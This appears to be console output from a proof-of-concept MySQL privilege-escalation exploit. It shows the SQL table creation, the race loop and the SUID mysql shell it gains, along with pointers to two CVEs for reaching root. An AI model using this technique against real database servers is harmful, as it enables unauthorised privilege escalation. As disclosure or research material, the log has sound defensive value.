 [+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Connecting to the database `testdb` as test@localhost
[+] Creating exploit temp directory /tmp/mysql_privesc_exploit
[+] Creating mysql tables
DROP TABLE IF EXISTS exploit_table
DROP TABLE IF EXISTS mysql_suid_shell
CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
CREATE TABLE mysql_suid_shell (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
[+] Copying bash into the mysql_suid_shell table.
    After the exploitation the following file/table will be assigned SUID and executable bits :
-rw-rw---- 1 mysql www-data 1021112 May 19 07:45 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Entering the race loop... Hang in there...
[+] Bingo! Race won (took 28 tries) ! Check out the mysql SUID shell:
-rwsrwxrwx 1 mysql www-data 1021112 May 19 07:45 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Spawning the mysql SUID shell now...
    Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-6664 :)
mysql_suid_shell.MYD: cannot set terminal process group (448): Inappropriate ioctl for device
mysql_suid_shell.MYD: no job control in this shell
mysql_suid_shell.MYD-4.3$